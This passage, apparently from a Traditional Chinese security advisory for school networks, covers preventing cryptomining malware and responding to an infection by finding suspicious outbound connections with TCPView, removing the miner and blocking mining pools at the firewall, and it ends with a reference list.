

五、挖礦程式的預防方式

為了避免感染挖礦程式,有下列預防方式提供參考。

- 1.避免連線可疑網站。
- 2.定期更新系統、修補漏洞與更新應用軟體。
- 3.安裝防毒軟體、定期更新病毒碼與進行掃毒作業。
- 4.安裝外掛擔充套件:No Coin,來阻擋網頁掛碼式的挖礦攻擊。
- 5.關閉不安全的服務與不必須啟用的 port。
- 6.採用強密碼、雙因素驗證,來避免主機被駭入後植入挖礦程式。
- 7.不隨意安裝不明來源的程式,安裝程式時要留意是否有額外安裝不明來源的 程式。
- 8.不隨意開啟不明來源的信件或附檔。

# 六、感染挖礦程式後的應變與處理

### **1.** 找尋挖礦程式所在位置

除了在受害主機上進行掃毒作業來查找挖礦程式的方式外,在主機上也可

以執行微軟官方所自行開發的連線檢測工具 TCPView,它可以免安裝, 直接執行於主機上。該軟體執行後可以看到主機目前對外連線狀態,可以 找看看有哪一個程式頻繁對外連線,有哪一個程式對外連線使用一些非尋 常的 port,例如:3333、5555 或 6666 之類的 port。在找到此可疑程式後, 可透過確認該程式的用途、比對它連線的目的 IP 或目的 Port 是否與資安 通報單的佐證資訊相同它、觀察它執行時 CPU 使用率是否有衝高,以及 是否為主機上原本安裝的程式等方式,來判斷它是否為挖礦程式。

微 軟 官 方 下 載 TCPView 的 位 置 如 下 : https://docs.microsoft.com/en-us/sysinternals/downloads/tcpview , 當開啟 TCPView 後,要點選最左上方的「A」,將它變成 X,這樣才能看到連線 位址以 IPv4 形式表示。



#### **2.** 移除挖礦程式

透過 TCPView 找到挖礦程式後,同時也可得知挖礦程式於主機內所在位 置,依照此資訊將挖礦程式從其所在位置上移除即可。如遇到像因安裝 Ohsoft 軟體而加裝挖礦程式的情形,則挖礦程式不會隨著所嵌入的主程式 Ohsoft 軟體移除而移除, 需手動利用新增/移除程式功能來移除它。

#### **3.** 封鎖礦池或封鎖挖礦 **port**

在處理挖礦事件時,若第一時間無法找到受害主機,如網路架構為 NAT, 使用浮動、不固定的 IP,查找受害主機需要花費一段時間,則可以在學 校對外網路的防火牆上設定封鎖連線礦池的目的 IP 或封鎖連線礦池的目 的 Port,以阻擋挖礦行為,但仍需將受害主機找出來,移除挖礦程式,以 徹底解決挖礦事件。

# 七、相關資料

## **1.** 賽門鐵克 **2019** 年第 **24** 期 **ISTR** 網路安全威脅報告

https://www.symantec.com/zh/tw/security-center/threat-report

## **2. Bitcoin Mining Now Consuming More Electricity Than 159 Countries**

## **Including Ireland & Most Countries In Africa**

https://powercompare.co.uk/bitcoin/

## **3. Countries That Consume More Or Less Electricity Than Bitcoin Mining In**

 **Late 2018**

https://powercompare.co.uk/bitcoin-mining-electricity-map/

**4. IThome** 挖礦綁架,小心你的電腦變礦工

https://ithome.com.tw/foucs/119617

## **5. CoinGecko(**幣虎**):**貨幣與加密貨幣的全方位市場剖析

https://www.coingecko.com/zh-tw